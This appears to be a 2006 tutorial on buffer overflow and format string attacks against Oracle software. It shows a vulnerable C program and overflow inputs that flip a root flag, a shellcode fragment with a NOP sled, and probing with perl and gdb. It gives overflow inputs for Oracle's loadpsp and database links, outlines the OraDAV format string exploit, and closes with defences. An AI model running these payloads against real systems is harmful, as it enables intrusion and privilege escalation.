21 March 2006
Oracle software exploits: buffer overflow and string format attacks
Buffer overflow attack
A buffer overflow happens when a program attempts to write more data into a buffer than was originally expected. Stack data can be overwritten, which can lead to the execution of arbitrary code, or the altering of internal program variables. Specific C functions like strcpy (), strcat (), and sprintf () are prone to overflows. If a buffer overflows the stack with garbage data, this might cause a segmentation failure.
Buffer overflow introduction
The following example will show how to use buffer overflow exploit to:
- Overwrite root_flag variable
- Cause segmentation fault
- Change return address
- Inject your own code
I executed the program exploit.c was on Linux x86:
main (int argc, char *argv[])
{
int root_flag;
char buf[10];
root_flag = (getuid() == 0 ? 1 : 0);
strcpy (buf, argv[1]); /* Buffer overflow vulnerability */
if (root_flag)
printf ("You are the root user\n");
else
printf ("Permission denied\n");
}
This program accepts one parameter. That parameter is put into the stack with command strcpy. The program has one variable root_flag. If that variable is 0 (zero), then you get the message “You are the root user.� Otherwise, you get message “Permission denied�.
Normal result
Run the program with one short parameter:
./exploit 1234
Permission denied


Fill the buffer
Extend the first parameter and watch it grow on the stack:
./exploit 123412341234124312431241243
Permission denied

Change the root privilege
Add number 1 to the end of long
parameter to overwrite the root_flag variable:
./exploit 123412341234124312431241243`echo –e ‘\01’`
You are the root user

Cause a Segmentation fault
./exploit oracle12123412341234123412341234123412341234...

Change the return address with NOP sled
This is one of the ways to overwrite return address and inject your code.
The program overwrites stack with NOP instructions, then injects the code and then overwrites the return address with 0xbfffa1a0.
This address points back into the variable part of the stack. Code might look like this “\x31\xc0\xb3\xb0\x46\xcd\x80� which executes specific assembly commands.
Note: normally, the NOP sled is thousands of bytes to allow for the fact that Linux randomises its stack location at runtime.
Buffer overflow probing
If you want to see whether binary code is susceptible to buffer overflow attack, you can try something like this
$ oracle `perl -e 'print “A"x10000'`
If you get core dump as result, you might be onto something:
Segmentation fault (core dumped)
You would then use some debugging tool to check the registers within core dump.
$ gdb oracle core
(gdb) info registers
ecx 0xbfffb5a6 -1073760856
edx 0x41414141 1094795585
ebx 0x41414141 1094795585
esp 0x41414141 0x41414141
ebp 0x41414141 0x41414141
esi 0x41414141 1094795585
edi 0x41414141 1094795585
eip 0x41414141 0x41414141 <-- AAAA
You can notice that the eip register contains AAAA. This means that the return eip value stored on the stack has been overwritten with data that we can control.
Oracle buffer overflow with loadsps
Oracle Security Alert #51
Products affected are: Oracle 8.0 up to 9.2.0.2, Intel only.
The loadsps utility loads a PSP (PL/SQL Server Page, Oracle’s answer to the Java Server page) file from the operating system into the database. The loaded PSP can then be accessed from a URL to display database content on a web page.
C:\oracle\bin> loadpsp -name -user XXX[1150 additional characters]/pwd@prod test
This buffer overflow does not result in the Oracle process crashing. However the buffer overflow can result in the saved return address being overwritten on the stack.
I tried it out on Win2000 and 8.1.7.0.0 database and it crashed the database with a segmentation fault.
Patch for this exploit is available from Oracle.
Oracle buffer overflow for database links
Oracle Security Alert #54
Products affected are Oracle 7.3 to 9.2.
create database link test1
connect to eee identified by eee
using '[XXX>1000 times] ‘;
Run select ‘x’ from dual@test1; to invoke it.
Workaround is to remove ‘CREATE DATABASE’ privilege from role CONNECT.
String format attack
The printf family of C functions (printf, sprintf, fprintf...) is vulnerable to string format attacks.
Vulnerable code might look like this:
printf(var1);
A safer syntax would be:
printf(“%s�,var1);
If instead of expected value for var1, someone puts “%x %x %x %x %x�, this turns into:
printf(�%x %x %x %x %x�)
bfffe1b3 51234a56 234535 2134fda bfffe1af
%x lists the content of a stack address in hexadecimal.
%n ,%hn, %hhn will interpret the stack address as a pointer and try to write into the target address the number of characters formatted so far with sizes of 32-bits, 16-bits and 8-bits respectively.
9iAS string format exploit for OraDAV
Products: 9iAS 9.0.2 for Windows
OraDav is an Apache based WebDav solution for interMedia, Oracle Portal & iAS 2.0. Oracle modified the Apache supplied mod_dav by adding the logging of bad gateway errors. Logging is done in the dav_util.c code. This code calls function dev_lookup_uri() and then ap_log_error. This ap_log_error function has the string format exploit.
By using the COPY method and giving a destination URI with specifically formatted schema name and port, you can produce error: “502 Bad Gateway�.
This exploit does not require a username or password. The exploit can be drilled through port 80. The vulnerability can allow us to overwrite the return address, the exception handler or the static Unhandled Exception Filter at address 0x77EE044C.
In the example shown at the Black Hat conference, the stack return address (SRA) was overwritten in a three stage overwrite, using %hn format specifiers.
The solution is to turn WebDav off, by setting “dav off� in
$OH/Apache/oradav/conf/moddav.conf. Note that OraDAV is turned ON by default.
Explicit exploit details are given in the Black Hat European 2003 conference archive, presented by David Litchfield from Next Generation Security Software Ltd.
Defence against Oracle software exploits
- Removing executable mode for the “others� from setuid files.
- find . –perm –6000 -ls
- Chmod o-x for setuid programs
- Be careful, as after this other Unix users can’t use the BEQ adapter to connect to the server. IPC can be used. That means users from the server will get ORA-12546 when trying to connect with sqlplus.
- Monitor core dumping
- Apply patch or workaround for all relevant security alerts
- Remove unused Oracle services